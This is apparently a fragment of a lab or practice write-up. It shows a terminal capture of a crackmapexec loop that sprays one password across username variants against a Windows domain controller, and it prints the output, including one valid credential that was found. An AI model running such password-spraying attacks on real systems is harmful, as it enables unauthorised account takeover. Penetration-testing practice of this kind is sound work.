 └─$ for user in $(cat secret-users.txt);do crackmapexec smb secret.csl -u "$user" -p 'SecretOrg!';done
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\bendover:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\bdover:SecretOrg! STATUS_LOGON_FAILURE
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\b.dover:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\ben.dover:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\joecakes:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [+] SECRET.org\jcakes:SecretOrg!
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\j.cakes:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\joe.cakes:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\kurbycurtis:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\kcurtis:SecretOrg! STATUS_LOGON_FAILURE
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\k.curtis:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\kurby.curtis:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\leefrank:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\lfrank:SecretOrg! STATUS_LOGON_FAILURE
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\l.frank:SecretOrg! STATUS_ACCESS_DENIED
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 17763 x64 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
SMB 172.31.1.4 445 SECRET-DC [-] SECRET.org\lee.frank:SecretOrg! STATUS_ACCESS_DENIED
Home